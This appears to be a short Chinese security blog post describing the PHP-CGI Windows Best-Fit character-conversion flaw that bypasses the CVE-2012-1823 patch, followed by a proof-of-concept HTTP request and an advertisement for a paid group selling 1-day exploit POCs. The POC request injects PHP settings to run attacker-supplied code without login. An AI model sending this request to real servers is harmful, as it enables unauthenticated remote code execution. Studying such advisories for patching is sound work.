0x01 漏洞描述

PHP 在设计时忽略 Windows 中对字符转换的Best-Fit 特性,当 PHP-CGI 运行在Window平台且使用了如下语系(简体中文936/繁体中文950/日文932等)时,攻击者可构造恶意请求绕过 CVE-2012-1823 补丁,从而可在无需登陆的情况下执行任意PHP代码。



0x02 漏洞POC

POST /index.php?%add+allow_url_include%3don+%add+auto_prepend_file%3dphp%3a//input HTTP/1.1 Host: Content-Type: application/x-www-form-urlencoded

0x03 知识星球

无垠Sec专注安全研究,包括但不限于代码审计、漏洞挖掘、思路分享等。目前仅需50,你就能得到常见系统1day漏洞POC、代码审计、漏洞分析、漏洞挖掘等

![[工业自动化-1]:PLC架构与工作原理](https://img-blog.csdnimg.cn/ce10a1471ed14382bc58364cf8bd5209.png)

还没有评论,来说两句吧...